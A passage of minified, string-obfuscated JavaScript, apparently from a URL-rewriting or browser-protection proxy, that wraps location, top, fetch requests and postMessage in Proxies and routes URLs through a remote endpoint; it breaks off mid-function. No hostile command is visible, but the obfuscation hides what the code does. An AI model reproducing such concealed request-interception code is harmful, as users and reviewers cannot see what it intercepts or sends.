fw&&(fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][Du(0x4c7)],'baseUrl':J9['A'][Du(0x1ad)](fx)[Du(0xc48)][Du(0x1ad)][Du(0x492)](fx[Du(0x6ca)]),'endpoint':J1['A'][Du(0x7ab)]})),J9['A'][Du(0x1ad)](fx)[Du(0x82b)][Du(0xfc3)](this,fv,fr,fw);}),ux(fx,C0(0xaf2),function(fv,fr,fw){const Df=C0,fq=fr&&fr[Df(0x9b4)](Df(0xefb))?(0x0,uJ['oY'])({'protectUrlContext':fT,'value':fr}):fr;return new(J9['A'][Df(0x1ad)](fx))[(Df(0xaf2))](fv,fq,fw);}),ux(fx,C0(0x31c),function(fv,fr){const Dl=C0;return fv?new(J9['A'][Dl(0x1ad)](fx))[(Dl(0x31c))]((0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][Dl(0x5fa)],'baseUrl':J9['A'][Dl(0x1ad)](fx)[Dl(0xc48)][Dl(0x1ad)][Dl(0x492)](fx[Dl(0x6ca)]),'endpoint':J1['A'][Dl(0x7ab)]}),fr):new(J9['A'][Dl(0x1ad)](fx))[(Dl(0x31c))](fv,fr);}),fx[C0(0xdae)]=uT(fx,C0(0xe19),C0(0x3d9),{'get':function(fv,fr){const DW=C0,fw=fx[DW(0x3d9)][fr];if(DW(0xe70)==typeof fr&&[DW(0x42a),DW(0xdbf),DW(0xca3),DW(0x688),DW(0x1fa),DW(0xdc0),DW(0x4c8),DW(0x459),DW(0x4c9)][DW(0x9b4)](fr)){const fq=fx[DW(0x3d9)][DW(0x42a)],l0=new URL(fq);return new URL((0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[DW(0xfda)]:fq)[fr]||l0[fr];}return DW(0xe91)===fr?fx[DW(0x3d9)][fr]:DW(0xc0b)===fr?function(){const DA=DW,l1=fx[DA(0x3d9)][DA(0x42a)];return(0x0,J0['EW'])(l1)?(0x0,J0['sH'])(l1)[DA(0xfda)]:l1;}:DW(0x594)==typeof fw?fw[DW(0xfcb)](fx[DW(0x3d9)]):fw;},'set':function(fv,fr,fw){const Dd=C0;return fx[Dd(0x3d9)][fr]=fw,!0x0;}}),fx[C0(0x6ca)][C0(0xdae)]=uT(fx,C0(0x6ca),C0(0x3d9),{'get':function(fv,fr){const DV=C0,fw=fx[DV(0x6ca)][DV(0x3d9)][fr];if(DV(0xe70)==typeof fr&&[DV(0x42a),DV(0xdbf),DV(0xca3),DV(0x688),DV(0x1fa),DV(0xdc0),DV(0x4c8),DV(0x459),DV(0x4c9)][DV(0x9b4)](fr)){const fq=fx[DV(0x6ca)][DV(0x3d9)][DV(0x42a)];return new URL((0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[DV(0xfda)]:fq)[fr];}return DV(0xe91)===fr?fx[DV(0x6ca)][DV(0x3d9)][fr]:DV(0xc0b)===fr?function(){const DP=DV,l0=fx[DP(0x6ca)][DP(0x3d9)][DP(0x42a)];return(0x0,J0['EW'])(l0)?(0x0,J0['sH'])(l0)[DP(0xfda)]:l0;}:DV(0x594)==typeof fw?fw[DV(0xfcb)](fx[DV(0x6ca)][DV(0x3d9)]):fw;},'set':function(fv,fr,fw){const Do=C0;return fx[Do(0x6ca)][Do(0x3d9)][fr]=fw,!0x0;}}),fx[C0(0xc3c)]=uT(fx,C0(0xe19),C0(0xbdb),(fz=fx,{'get':function(fv,fr){const DX=C0;if(DX(0xc3c)===fr)return fz[DX(0xbdb)][DX(0xbdb)]===fz[DX(0xbdb)]?fz[DX(0xc3c)]:fz[DX(0xbdb)][DX(0xbdb)];if(DX(0xdae)===fr)return fz[DX(0xbdb)][DX(0x3d9)];const fw=fz[DX(0xbdb)][fr];return DX(0x715)===fr?function(fq,l0){const Ds=DX;for(var l1=arguments[Ds(0xb2d)],l2=new Array(l1>0x2?l1-0x2:0x0),l3=0x2;l3<l1;l3++)l2[l3-0x2]=arguments[l3];return fz[Ds(0xbdb)][Ds(0x715)](fq,'*',...l2);}:DX(0x594)==typeof fw&&fw[DX(0xfcb)][DX(0xc0b)]()[DX(0x9b4)](DX(0xe9a))?fw[DX(0xfcb)](fz[DX(0xbdb)]):fw;},'set':function(fv,fr,fw){const DS=C0;return fz[DS(0xbdb)][fr]=fw,!0x0;}})),Object[C0(0x4e2)](fx)[C0(0x242)](fv=>{const DO=C0;try{if(!fv[DO(0xb2b)](DO(0xd50))||!fv[DO(0x4ea)](DO(0x81c)))return;const fr=[DO(0xbff),DO(0x67d)];for(const fw of fr){const fq=fx[DO(0xd37)][DO(0x7a7)](fx[fv][DO(0x231)],fw);fq&&fx[DO(0xd37)][DO(0x311)](fx[fv][DO(0x231)],fw,{'get':function(){const Dm=DO;for(var l0=arguments[Dm(0xb2d)],l1=new Array(l0),l2=0x0;l2<l0;l2++)l1[l2]=arguments[l2];let l3=fq[Dm(0x1ad)][Dm(0xfc3)](this,...l1);return Dm(0xe70)==typeof l3&&l3[Dm(0xb2b)](Dm(0x22e))&&(l3=l3[Dm(0x724)](0x3)),l3;},'set':function(l0){const DL=DO;DL(0xe70)!=typeof l0&&DL(0x2eb)!=typeof l0||(l0=DL(0x22e)+l0);const l1=fq[DL(0x1ad)][DL(0xfc3)](this);for(var l2=arguments[DL(0xb2d)],l3=new Array(l2>0x1?l2-0x1:0x0),l4=0x1;l4<l2;l4++)l3[l4-0x1]=arguments[l4];return l1===l0?l0:fq[DL(0xae6)][DL(0xfc3)](this,l0,...l3);}});}}catch(l0){}});},uT=function(fT,fx,fF,fN){const DE=eW;let fb=arguments[DE(0xb2d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return fT[fx]&&fT[fx][fF]?new Proxy({},{'get':function(fh,fj){const DU=DE;try{for(var fI=arguments[DU(0xb2d)],fg=new Array(fI>0x2?fI-0x2:0x0),fz=0x2;fz<fI;fz++)fg[fz-0x2]=arguments[fz];if(fN&&fN[DU(0x1ad)]&&uh[DU(0xfc3)](this,fT,fx,fF,fb,null,null))return fN[DU(0x1ad)][DU(0xfc3)](fh,fh,fj,...fg);{const fi=fT[fx][fF][fj];return DU(0x594)==typeof fi?fi[DU(0xfcb)](fT[fx][fF]):fi;}}catch(fa){J4['A'][DU(0x884)](DU(0x491)+fx+'.'+fF+'.'+fj[DU(0xc0b)](),fa[DU(0xb3f)]);const fv=fT[fx][fF][fj];return DU(0x594)==typeof fv?fv[DU(0xfcb)](fT[fx][fF]):fv;}},'set':function(fh,fj,fI){const De=DE;try{for(var fg=arguments[De(0xb2d)],fz=new Array(fg>0x3?fg-0x3:0x0),fi=0x3;fi<fg;fi++)fz[fi-0x3]=arguments[fi];return fN&&fN[De(0xae6)]&&uh[De(0xfc3)](this,fT,fx,fF,fb,null,null)?fN[De(0xae6)][De(0xfc3)](fh,fh,fj,fI,...fz):(fT[fx][fF][fj]=fI,!0x0);}catch(fa){return J4['A'][De(0x884)](De(0x9fc)+fx+'.'+fF+'.'+fj[De(0xc0b)]()+'='+fI[De(0xc0b)](),fa[De(0xb3f)]),fT[fx][fF][fj]=fI,!0x0;}}}):null;},ux=function(fT,fx,fF){const DM=eW;let fN=arguments[DM(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;fT[fx]&&fT[fx][DM(0x231)]&&(fT[fx]=function(){const DC=DM;for(var fb=arguments[DC(0xb2d)],fh=new Array(fb),fj=0x0;fj<fb;fj++)fh[fj]=arguments[fj];try{return fF&&uh[DC(0xfc3)](this,fT,fx,DC(0x279),fN,null,null,...fh)?fF[DC(0xfc3)](this,...fh):new(J9['A'][DC(0x1ad)](fT))[fx](...fh);}catch(fI){return J4['A'][DC(0x884)](DC(0x2da)+fx+DC(0x2f5),fI[DC(0xb3f)],...fh),new(J9['A'][DC(0x1ad)](fT))[fx](...fh);}},Object[DM(0x311)](fT[fx],DM(0x93d),{'value':fx}),Object[DM(0x311)](fT[fx],DM(0x7b5),{'value':!0x0}),fT[fx][DM(0x231)]=J9['A'][DM(0x1ad)](fT)[fx+DM(0xccb)]);},uF=function(fT,fx,fF,fN){const Dn=eW;let fb=arguments[Dn(0xb2d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,fh=arguments[Dn(0xb2d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!J9['A'][Dn(0x1ad)](fT)[fx+'_'+fF])return;const fj=Dn(0xe19)===fx[Dn(0xc83)]()?fT:Dn(0x6ca)===fx?fT[Dn(0x6ca)]:Dn(0x37e)===fx?fT[Dn(0x37e)]:fT[fx][Dn(0x231)],fI=function(){const Dt=Dn;for(var fz=arguments[Dt(0xb2d)],fi=new Array(fz),fa=0x0;fa<fz;fa++)fi[fa]=arguments[fa];try{return fN&&uh[Dt(0xfc3)](this,fT,fx,fF,fb,null,null,...fi)?fN[Dt(0xfc3)](this,...fi):J9['A'][Dt(0x1ad)](fT)[fx+'_'+fF][Dt(0xfc3)](this,...fi);}catch(fv){if(fh[Dt(0x89a)])throw fv;return Dt(0x37e)!==fx&&J4['A'][Dt(0x884)](Dt(0x2da)+fx+'.'+fF,fv[Dt(0xb3f)],...fi),J9['A'][Dt(0x1ad)](fT)[fx+'_'+fF][Dt(0xfc3)](this,...fi);}};Object[Dn(0x311)](fI,Dn(0x93d),{'value':fF}),Object[Dn(0x311)](fI,Dn(0x7b5),{'value':!0x0}),fT===top&&Object[Dn(0x311)](fI,Dn(0xc0b),{'value':function(){const DD=Dn;return J9['A'][DD(0x1ad)](fT)[fx+'_'+fF][DD(0xc0b)]();}});const fg=Object[Dn(0x7a7)](fj,fF);if(fg){const fz={...fg,'value':fI};delete fz[Dn(0x1ad)],delete fz[Dn(0xae6)],Object[Dn(0x311)](fj,fF,fz);}else fj[fF]=fI;},uN=function(fT,fx,fF,fN){const Dc=eW;let fb=arguments[Dc(0xb2d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!J9['A'][Dc(0x1ad)](fT)[fx+'_'+fF])return;const fh=function(){const DZ=Dc;for(var fI=arguments[DZ(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];try{return fN&&fN[DZ(0x1ad)]&&uh[DZ(0xfc3)](this,fT,fx,fF,fb,null,null,...fg)?fN[DZ(0x1ad)][DZ(0xfc3)](this,...fg):J9['A'][DZ(0x1ad)](fT)[fx+'_'+fF][DZ(0x1ad)][DZ(0xfc3)](this,...fg);}catch(fi){return J4['A'][DZ(0x884)](DZ(0x6d0)+fx+'.'+fF+DZ(0xc9e),fi[DZ(0xb3f)],...fg),J9['A'][DZ(0x1ad)](fT)[fx+'_'+fF][DZ(0x1ad)][DZ(0xfc3)](this,...fg);}};Object[Dc(0x311)](fh,Dc(0x93d),{'value':Dc(0x105b)+fF}),Object[Dc(0x311)](fh,Dc(0x7b5),{'value':!0x0});const fj=function(){const DQ=Dc;for(var fI=arguments[DQ(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];try{return fN&&fN[DQ(0xae6)]&&uh[DQ(0xfc3)](this,fT,fx,fF,fb,null,null,...fg)?fN[DQ(0xae6)][DQ(0xfc3)](this,...fg):J9['A'][DQ(0x1ad)](fT)[fx+'_'+fF][DQ(0xae6)][DQ(0xfc3)](this,...fg);}catch(fi){J4['A'][DQ(0x884)](DQ(0x6d0)+fx+'.'+fF+DQ(0xaf8),fi[DQ(0xb3f)],...fg),J9['A'][DQ(0x1ad)](fT)[fx+'_'+fF][DQ(0xae6)][DQ(0xfc3)](this,...fg);}};Object[Dc(0x311)](fj,Dc(0x93d),{'value':Dc(0x9e2)+fF}),Object[Dc(0x311)](fj,Dc(0x7b5),{'value':!0x0}),fT[Dc(0xd37)][Dc(0x311)](Dc(0xe19)===fx[Dc(0xc83)]()?fT:fT[fx][Dc(0x231)],fF,{'get':fh,'set':fj});},ub=function(fT,fx,fF,fN,fb){const Dp=eW;let fh=arguments[Dp(0xb2d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return J9['A'][Dp(0x1ad)](fT)[fx+'_'+fF]&&fT[Dp(0xd37)][Dp(0x311)](fT[fx][Dp(0x231)],fF,{'get':function(){const DR=Dp;for(var fj=this,fI=arguments[DR(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];const fi=J9['A'][DR(0x1ad)](fT)[fx+'_'+fF][DR(0x1ad)][DR(0xfc3)](this,...fg);if(!fi||void 0x0===Proxy||!fN||!uh[DR(0xfc3)](this,fT,fx,fF,fh,null,null,...fg))return fi;const fa={},fv=fN[DR(0x1ad)];fv&&(fa[DR(0x1ad)]=function(l0,l1){const Dy=DR;try{for(var l2=arguments[Dy(0xb2d)],l3=new Array(l2>0x2?l2-0x2:0x0),l4=0x2;l4<l2;l4++)l3[l4-0x2]=arguments[l4];return fv[Dy(0xfc3)](fj,l0,l1,...l3);}catch(l5){return J4['A'][Dy(0x884)](Dy(0x491)+fx+'.'+fF+'.'+l1[Dy(0xc0b)](),l5[Dy(0xb3f)]),l0[l1];}});const fr=fN[DR(0xae6)];fr&&(fa[DR(0xae6)]=function(l0,l1,l2){const DB=DR;try{for(var l3=arguments[DB(0xb2d)],l4=new Array(l3>0x3?l3-0x3:0x0),l5=0x3;l5<l3;l5++)l4[l5-0x3]=arguments[l5];return fr[DB(0xfc3)](fj,l0,l1,l2,...l4);}catch(l6){return J4['A'][DB(0x884)](DB(0x9fc)+fx+'.'+fF+'.'+l1[DB(0xc0b)]()+'='+l2,l6[DB(0xb3f)]),l0[l1]=l2,!0x0;}});const fw=fN[DR(0xa8f)];fw&&(fa[DR(0xa8f)]=function(l0){const Dk=DR;return fw[Dk(0xfc3)](l0,l0);});const fq=fN[DR(0x7a7)];return fq&&(fa[DR(0x7a7)]=function(l0,l1){const DK=DR;return fq[DK(0xfc3)](l0,l0,l1);}),new Proxy(fi,fa);},'set':function(){const DH=Dp;if(!J9['A'][DH(0x1ad)](fT)[fx+'_'+fF][DH(0xae6)])return!0x0;for(var fj=arguments[DH(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];return fb&&uh[DH(0xfc3)](this,fT,fx,fF,fh,null,null,...fI)?fb[DH(0xfc3)](this,...fI):J9['A'][DH(0x1ad)](fT)[fx+'_'+fF][DH(0xae6)][DH(0xfc3)](this,...fI);}});};function uh(fT,fx,fF,fN){const DG=eW;for(var fb=arguments[DG(0xb2d)],fh=new Array(fb>0x6?fb-0x6:0x0),fj=0x6;fj<fb;fj++)fh[fj-0x6]=arguments[fj];return!fN||fN[DG(0xfc3)](this,...fh);}const uj=(fT,fx,fF)=>{const DY=eW;try{const fN=uG(fx);if(fN&&(!fF||DY(0xbb9)===fF||DY(0x263)===fF||fF[DY(0xb2b)](DY(0x940))))return!0x0;if(fF){const fb=uI(fT);if(!fb)return!0x1;const fh=new URL((0x0,J0['EW'])(fF)?(0x0,J0['sH'])(fF)[DY(0xfda)]:fF,fb[DY(0x42a)]);if(fN&&fh[DY(0x688)]===fb[DY(0x688)])return!0x0;try{if(DY(0x263)===fx[DY(0x3d9)][DY(0x42a)])return!0x0;}catch(fj){}}}catch(fI){}return!0x1;},uI=fT=>{const DT=eW;let fx=fT;for(;;){try{const fF=fx[DT(0x3d9)][DT(0x42a)],fN=new fT[(DT(0xce0))]((0x0,J0['EW'])(fF)?(0x0,J0['sH'])(fF)[DT(0xfda)]:fF);if(DT(0xc1a)!==fN[DT(0x688)])return fN;}catch(fb){break;}if(fx===fx[DT(0xbdb)])break;fx=fx[DT(0xbdb)];}J4['A'][DT(0x495)](DT(0xe1d),fT);};function ug(fT,fx){const Dx=eW;return fx instanceof fT[Dx(0xa22)]&&fx[Dx(0x5d8)]instanceof fT[Dx(0x965)];}function uz(fT,fx,fF){const DF=eW;if(ug(fT,fF))throw new TypeError(DF(0x590));if(fF instanceof fT[DF(0xa22)]){const fN=fF[DF(0x1b1)],{url:fb,additionalHeaders:fh}=ui(fT,0x0,new fT[(DF(0xce0))](fF[DF(0x1b1)]));return{'protectedInput':new fT[(DF(0xa22))]((0x0,J0['Wq'])({'protectUrlContext':fx,'url':fb[DF(0x42a)],'baseUrl':J9['A'][DF(0x1ad)](fT)[DF(0xc48)][DF(0x1ad)][DF(0x492)](fT[DF(0x6ca)]),'endpoint':J1['A'][DF(0x7ab)]}),fF),'originalUrl':fN,'additionalHeaders':fh};}if(fF instanceof fT[DF(0xce0)]){const fj=fF[DF(0x42a)],{additionalHeaders:fI,url:fg}=ui(fT,0x0,fF),fz=(0x0,J0['Wq'])({'protectUrlContext':fx,'url':fg[DF(0x42a)],'kind':J0['MN'][DF(0x4c7)],'baseUrl':J9['A'][DF(0x1ad)](fT)[DF(0xc48)][DF(0x1ad)][DF(0x492)](fT[DF(0x6ca)]),'endpoint':J1['A'][DF(0x7ab)]});return{'protectedInput':new fT[(DF(0xce0))](fz),'originalUrl':fj,'additionalHeaders':fI};}if(DF(0xe70)==typeof fF){const fi=fF,fa=J9['A'][DF(0x1ad)](fT)[DF(0xc48)][DF(0x1ad)][DF(0x492)](fT[DF(0x6ca)]),{additionalHeaders:fv,url:fr}=ui(fT,0x0,(0x0,J0['Xz'])(fF,fa));return{'protectedInput':(0x0,J0['Wq'])({'protectUrlContext':fx,'url':fr[DF(0x42a)],'kind':J0['MN'][DF(0x4c7)],'baseUrl':fa,'endpoint':J1['A'][DF(0x7ab)]}),'originalUrl':fi,'additionalHeaders':fv};}return console[DF(0x82d)](DF(0x691),fF,typeof fF),fF;}function ui(fT,fx,fF){const DN=eW,fN={},fb=new fT[(DN(0xce0))](fF);if((DN(0x81e)===fb[DN(0xca3)]||DN(0xe18)===fb[DN(0xca3)])&&DN(0x623)===fb[DN(0x4c9)]){const fh=fb[DN(0xfa5)][DN(0x1ad)](DN(0xd9c));null!==fh&&(fb[DN(0xfa5)][DN(0x520)](DN(0xd9c)),fN[DN(0xd9c)]=fh);const fj=fb[DN(0xfa5)][DN(0x1ad)](DN(0xd61));null!==fj&&(fb[DN(0xfa5)][DN(0x520)](DN(0xd61)),fN[DN(0xd61)]=fj);const fI=fb[DN(0x42a)][DN(0xb2d)],fg=fb[DN(0xfa5)][DN(0x1ad)](DN(0x498));fI>=0x1388&&fg&&fg[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0x498)),fN[DN(0x498)]=fg);const fz=fb[DN(0xfa5)][DN(0x1ad)](DN(0x79e));fI>=0x1388&&fz&&fz[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0x79e)),fN[DN(0x79e)]=fz);const fi=fb[DN(0xfa5)][DN(0x1ad)](DN(0x959));fI>=0x1388&&fi&&fi[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0x959)),fN[DN(0x959)]=fi);const fa=fb[DN(0xfa5)][DN(0x1ad)](DN(0xb53));fI>=0x1388&&fa&&fa[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0xb53)),fN[DN(0xb53)]=fa);const fv=fb[DN(0xfa5)][DN(0x1ad)](DN(0x72f));fI>=0x1388&&fv&&fv[DN(0xb2d)]>=0x1f4&&(fb[DN(0xfa5)][DN(0x520)](DN(0x72f)),fN[DN(0x72f)]=fv);const fr=fb[DN(0xfa5)][DN(0x1ad)](DN(0x38f));fI>=0x1388&&fr&&fr[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0x38f)),fN[DN(0x38f)]=fr);}if(fb[DN(0xca3)][DN(0x4ea)](DN(0xa99))&&DN(0x86f)===fb[DN(0x4c9)]){const fw=fb[DN(0xfa5)][DN(0x1ad)](DN(0x104d));fw&&fw[DN(0xb2d)]>=0x3e8&&(fb[DN(0xfa5)][DN(0x520)](DN(0x104d)),fN[DN(0x104d)]=fw);}if(DN(0x6be)===fb[DN(0xca3)]&&DN(0xa23)===fb[DN(0x4c9)]){const fq=fb[DN(0xfa5)][DN(0x1ad)](DN(0x421));null!==fq&&(fb[DN(0xfa5)][DN(0x520)](DN(0x421)),fN[DN(0x421)]=fq);}return{'url':fb,'additionalHeaders':fN};}async function ua(fT,fx,fF){const Db=eW,fN=fF[Db(0x1b1)];if(!ug(fT,fF))throw new TypeError(Db(0x62a));let fb='';const fh=new URL(fF[Db(0x1b1)]);if(Db(0x8b1)===fh[Db(0xca3)]||Db(0x9d4)===fh[Db(0xca3)]&&Db(0xecd)===fh[Db(0x4c9)]&&'1'===fh[Db(0xfa5)][Db(0x1ad)](Db(0x6ff))){const fa=await async function(fv){const Dh=Db,fr=new DecompressionStream(Dh(0x6ff)),fw=fv[Dh(0x4ab)](fr),fq=await new Response(fw)[Dh(0xa4e)]();return new TextDecoder()[Dh(0xcdd)](new Uint8Array(fq));}(fF[Db(0x5d8)]);fb=await async function(fv){const Dj=Db,fr=new TextEncoder()[Dj(0x6c7)](fv),fw=new CompressionStream(Dj(0x6ff)),fq=fw[Dj(0xc04)][Dj(0xc73)]();return fq[Dj(0x536)](fr),fq[Dj(0xc69)](),await new Response(fw[Dj(0x4f0)])[Dj(0xa4e)]();}(fa);}else fb=await async function(fv){const DI=Db,fr=fv[DI(0x534)](),fw=new TextDecoder();let fq='';return async function l0(){const Dg=DI,{done:l1,value:l2}=await fr[Dg(0x32c)]();return l1?fq:(fq+=fw[Dg(0xcdd)](l2,{'stream':!0x0}),l0());}();}(fF[Db(0x5d8)]);const fj=ui(fT,0x0,new fT[(Db(0xce0))](fF[Db(0x1b1)])),fI=fj[Db(0x1b1)],fg=fj[Db(0x990)],fz=new fT[(Db(0xa22))]((0x0,J0['Wq'])({'protectUrlContext':fx,'url':fI[Db(0x42a)],'baseUrl':J9['A'][Db(0x1ad)](fT)[Db(0xc48)][Db(0x1ad)][Db(0x492)](fT[Db(0x6ca)]),'endpoint':J1['A'][Db(0x7ab)]}),{'method':fF[Db(0xf56)],'browsingTopics':!!isSecureContext,'body':fb,'cache':fF[Db(0xa78)],'credentials':fF[Db(0xc30)],'headers':fF[Db(0x3df)],'integrity':fF[Db(0xa98)],'keepalive':fF[Db(0xfd7)],'mode':fF[Db(0x556)],'redirect':fF[Db(0xed1)],'referrer':fF[Db(0xd46)],'referrerPolicy':fF[Db(0xd29)],'signal':fF[Db(0x9dc)]}),fi=new fT[(Db(0xce0))](fN);if([Db(0x6a5),Db(0xcf1),Db(0xec7),Db(0x65c)][Db(0x9b4)](fi[Db(0xca3)]))throw new Error(Db(0x47d));return{'protectedInput':fz,'originalUrl':fN,'additionalHeaders':fg};}function uv(fT,fx,fF){const Dz=eW;if(fx){const fN=Dz(0x3df)in fx?new Headers(fx[Dz(0x3df)]):fT instanceof Request?new Headers(fT[Dz(0x3df)]):new Headers();for(const [fb,fh]of Object[Dz(0x39c)](fF))fN[Dz(0xae6)](Dz(0x889)[Dz(0x8b3)](fb),uy(fh));fx[Dz(0x3df)]=fN;}else{const fj=new Headers(fT instanceof Request?fT[Dz(0x3df)]:{});for(const [fI,fg]of Object[Dz(0x39c)](fF))fj[Dz(0xae6)](Dz(0x889)[Dz(0x8b3)](fI),uy(fg));fx={'headers':fj};}return fx;}var ur=f(0x1fc3);function uw(){const Di=eW;var fT,fx;const fF=null!==(fT=null===(fx=window[Di(0xea5)])||void 0x0===fx?void 0x0:fx[Di(0xd63)])&&void 0x0!==fT?fT:[];if(Array[Di(0x1ec)](fF)){J4['A'][Di(0x884)](Di(0x537)[Di(0x8b3)](fF[Di(0xb2d)],Di(0x56f)));for(const fN of fF)try{fN(window[Di(0xea5)]);}catch(fb){J4['A'][Di(0x884)](Di(0x82c),fb);}J4['A'][Di(0x884)](Di(0x65f)),window[Di(0xea5)][Di(0xd63)]={'push':function(fh){const Da=Di;try{fh(window[Da(0xea5)]);}catch(fj){J4['A'][Da(0x884)](Da(0x82c),fj);}}};}}async function uq(fT,fx,fF,fN){const Dv=eW,fb=Array[Dv(0xd2a)](fT[Dv(0x6ca)][Dv(0xa0b)])[Dv(0x9fa)](fh=>!fN[Dv(0x9b4)](fh))[Dv(0x9fa)](fh=>!(0x0,J0['EW'])(J9['A'][Dv(0x1ad)](fT)[Dv(0x9f0)][Dv(0x1ad)][Dv(0xfc3)](fh)));fN[Dv(0x7b4)](...fb);for(const fh of fb){const fj=J9['A'][Dv(0x1ad)](fT)[Dv(0x9f0)][Dv(0x1ad)][Dv(0xfc3)](fh);(0x0,J8['pI'])(fF,fj)&&await(0x0,ur['A1'])(fT,fx,fj)&&((0x0,ur['VL'])(fT,fx,fj),(0x0,ur['AG'])(fT,fx,fh));}}function f0(fT,fx,fF){const fN=[];return()=>{const Dr=a2u;uq(fT,fx,fF,fN);const fb=[...fF[Dr(0x465)][Dr(0xd51)](fj=>Dr(0xd7e)[Dr(0x8b3)](fj,Dr(0x2b0))[Dr(0x8b3)](fj,'\x22]')),...fF[Dr(0x77b)][Dr(0xd51)](fj=>'#'[Dr(0x8b3)](CSS[Dr(0x592)](fj),',.')[Dr(0x8b3)](CSS[Dr(0x592)](fj))),...fF[Dr(0xfb6)][Dr(0xd51)](fj=>'['[Dr(0x8b3)](fj,']')),...fF[Dr(0x6ac)][Dr(0xd51)](fj=>fj[Dr(0x50d)][Dr(0xd51)](fI=>'['[Dr(0x8b3)](fj[Dr(0xc03)],'=\x22')[Dr(0x8b3)](fI,'\x22]')))[Dr(0x6ba)](),...fF[Dr(0x7a1)][Dr(0xd51)](fj=>''[Dr(0x8b3)](fj))][Dr(0x911)](',');for(const fj of Array[Dr(0xd2a)](J9['A'][Dr(0x1ad)](fT)[Dr(0xa07)][Dr(0xfc3)](fT[Dr(0x6ca)],fb)))(0x0,ur['M5'])(fx,fF,fj);for(const fI of Array[Dr(0xd2a)](fT[Dr(0x6ca)][Dr(0xf94)]))try{var fh;if(fI[Dr(0xf0c)]===fI[Dr(0xb4d)][Dr(0xb2d)])continue;if(fI[Dr(0xf0c)]=fI[Dr(0xb4d)][Dr(0xb2d)],Dr(0xf50)===fI[Dr(0x3fb)][Dr(0xc9c)])continue;if(null!==(fh=fI[Dr(0xd5c)])&&void 0x0!==fh&&null!==(fh=fh['id'])&&void 0x0!==fh&&fh[Dr(0x9b4)](Dr(0xc7c)))continue;(0x0,ur['VE'])(fx,fF,fI[Dr(0xb4d)]);}catch(fg){(0x0,ur['vR'])(fx,fT,fI);}uw();};}var f1=f(0xcc4);function f2(fT){const Dw=eW;try{const fx=new URL(fT),fF=new URL(J1['A'][Dw(0x7ab)])[Dw(0xca3)];return fx[Dw(0xca3)][Dw(0x4ea)](fF);}catch{return!0x1;}}function f3(fT,fx,fF,fN){const Dq=eW;let fb=arguments[Dq(0xb2d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const fh=fx+'_'+fF;if(function(fj,fI){var fg;return!(null===(fg=function(fz){const fi=function(fa){const c0=a2u;return c0(0x27a)+(0x0,f1['t'])(fa[c0(0x3d9)][c0(0xca3)]+c0(0x77f));}(fz);return fz[fi]||(fz[fi]={}),fz[fi];}(fj))||void 0x0===fg||!fg[fI]);}(fT,fh)){const fj=function(fI){const fg=function(fz){const c1=a2u;return c1(0x27a)+(0x0,f1['t'])(fz[c1(0x3d9)][c1(0xca3)]+c1(0x381));}(fI);return fI[fg]||(fI[fg]={}),fI[fg];}(fT);fj[fh]||(fj[fh]=function(fI){const c2=Dq;for(var fg=arguments[c2(0xb2d)],fz=new Array(fg>0x1?fg-0x1:0x0),fi=0x1;fi<fg;fi++)fz[fi-0x1]=arguments[fi];if(fb&&!fb[c2(0xfc3)](this,...fz))return fI[c2(0xfc3)](this,...fz);try{return fN[c2(0xfc3)](this,fI,...fz);}catch(fa){return J4['A'][c2(0x884)](c2(0x2da)+fx+'.'+fF,fa[c2(0xb3f)],...fz),fI[c2(0xfc3)](this,...fz);}});}else uF(fT,fx,fF,function(){const c3=Dq,fI=J9['A'][c3(0x1ad)](fT)[fh];for(var fg=arguments[c3(0xb2d)],fz=new Array(fg),fi=0x0;fi<fg;fi++)fz[fi]=arguments[fi];return fN[c3(0xfc3)](this,fI,...fz);},fb);}function f4(fT,fx,fF,fN){const c4=eW;if(fx[c4(0x33d)]||fx[c4(0x668)])return;fx[c4(0x33d)]=!0x0,J9['A'][c4(0x958)](fx),(function(){const c5=c4;let fj=arguments[c5(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const fI=c5(0xd08);if(J9['A'][c5(0x1ad)](window)[c5(0xe7b)][c5(0xfc3)](window[c5(0x6ca)][c5(0xf3f)],c5(0xb61)[c5(0x8b3)](fI,'\x22]')))return;const fg=window[c5(0x6ca)][c5(0x690)](c5(0xe74));J9['A'][c5(0x1ad)](window)[c5(0x677)][c5(0xfc3)](fg,c5(0x93d),fI),J9['A'][c5(0x1ad)](window)[c5(0xcbf)][c5(0xfc3)](window[c5(0x6ca)][c5(0xf3f)],fg),J9['A'][c5(0x1ad)](window)[c5(0x343)][c5(0xfc3)](window,c5(0xb3f),fz=>{const c6=c5;switch(fz[c6(0x5b8)][c6(0x3ad)]){case c6(0x5db):if(c6(0xd2f)===fz[c6(0x5b8)][c6(0x93d)])return setTimeout(()=>{const c7=c6;var fi;return null===(fi=fj[c7(0x1008)])||void 0x0===fi?void 0x0:fi[c7(0xfc3)](fj);},0x0),fj[c6(0x6b6)]&&setTimeout(()=>{const c9=c6;var fi;const fa=function(fv){const c8=a2u,fr=[];let fw=fv;for(;fw!==window[c8(0x1e3)];){try{fr[c8(0x7b4)](fw[c8(0x93d)]);}catch(fq){}fw=fw[c8(0xbdb)];}return 